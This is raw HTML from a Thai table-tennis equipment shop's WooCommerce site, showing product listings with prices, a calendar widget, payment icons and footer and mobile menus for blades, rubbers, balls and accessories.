		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">LEZOLINE VILIGHT II</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,200&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/innerforce-layer-zlf-cs/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2019/10/INNERFORCE-LAYER-ZLF-–-CS-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2019/10/INNERFORCE-LAYER-ZLF-–-CS-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2019/10/INNERFORCE-LAYER-ZLF-–-CS-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2019/10/INNERFORCE-LAYER-ZLF-–-CS-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2019/10/INNERFORCE-LAYER-ZLF-–-CS-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2019/10/INNERFORCE-LAYER-ZLF-–-CS.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">INNERFORCE LAYER ZLF – CS</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">5,700&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="woocommerce_product_tag_cloud-3" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">ป้ายกำกับสินค้า</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://sportexpertthailand.com/product-tag/%e0%b9%84%e0%b8%a1%e0%b9%89-butterfly/" class="tag-cloud-link tag-link-89 tag-link-position-1" style="font-size: 8pt;" aria-label="ไม้ Butterfly (60 สินค้า)">ไม้ Butterfly</a></div></div><div id="calendar-3" class="col pb-0 widget widget_calendar"><span class="widget-title">Calendar</span><div class="is-divider small"></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>มกราคม 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="วันจันทร์">จ.</th>
		<th scope="col" title="วันอังคาร">อ.</th>
		<th scope="col" title="วันพุธ">พ.</th>
		<th scope="col" title="วันพฤหัสบดี">พฤ.</th>
		<th scope="col" title="วันศุกร์">ศ.</th>
		<th scope="col" title="วันเสาร์">ส.</th>
		<th scope="col" title="วันอาทิตย์">อา.</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="เดือนก่อนหน้าและถัดไป" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer" class="menu"><li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-6158"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/">ไม้ปิงปอง</a></li>
<li id="menu-item-6159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6159"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/">ยางปิงปอง</a></li>
<li id="menu-item-6160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6160"><a href="https://sportexpertthailand.com/product-category/butterfly/ball/">ลูกปิงปอง</a></li>
<li id="menu-item-6161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6161"><a href="https://sportexpertthailand.com/product-category/butterfly/pingpong-accessories/">อุปกรณ์บํารุงรักษา</a></li>
<li id="menu-item-6162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6162"><a href="https://sportexpertthailand.com/product-category/butterfly/table/">โต๊ะและอุปกรณ์สนาม</a></li>
<li id="menu-item-6163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6163"><a href="https://sportexpertthailand.com/product-category/butterfly/shoes/">รองเท้า</a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6164"><a href="https://sportexpertthailand.com/product-category/butterfly/bag/">กระเป๋า</a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6165"><a href="https://sportexpertthailand.com/product-category/butterfly/t-shirts/">เสื้อผ้า</a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6166"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5/">สินค้าขายดี</a></li>
<li id="menu-item-6167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6167"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99/">อัพเดตสินค้าใหม่</a></li>
</ul></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-6158"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/">ไม้ปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6159"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/">ยางปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6160"><a href="https://sportexpertthailand.com/product-category/butterfly/ball/">ลูกปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6161"><a href="https://sportexpertthailand.com/product-category/butterfly/pingpong-accessories/">อุปกรณ์บํารุงรักษา</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6162"><a href="https://sportexpertthailand.com/product-category/butterfly/table/">โต๊ะและอุปกรณ์สนาม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6163"><a href="https://sportexpertthailand.com/product-category/butterfly/shoes/">รองเท้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6164"><a href="https://sportexpertthailand.com/product-category/butterfly/bag/">กระเป๋า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6165"><a href="https://sportexpertthailand.com/product-category/butterfly/t-shirts/">เสื้อผ้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6166"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5/">สินค้าขายดี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6167"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99/">อัพเดตสินค้าใหม่</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright [2021] © <strong>Sport Expert (Thailand)</strong>. Powered by <strong>Sport Expert (Thailand)</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-3">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-3" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8408"><a href="https://sportexpertthailand.com/pingpong-tutor/">มาเรียนปิงปองกัน</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8381"><a href="https://sportexpertthailand.com/shop/">Shop</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6104"><a href="https://sportexpertthailand.com/%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-butterfly/">Butterfly</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8328"><a href="https://sportexpertthailand.com/product-category/joola/">Joola</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8327"><a href="https://sportexpertthailand.com/product-category/yinhe/">Yinhe</a></li>
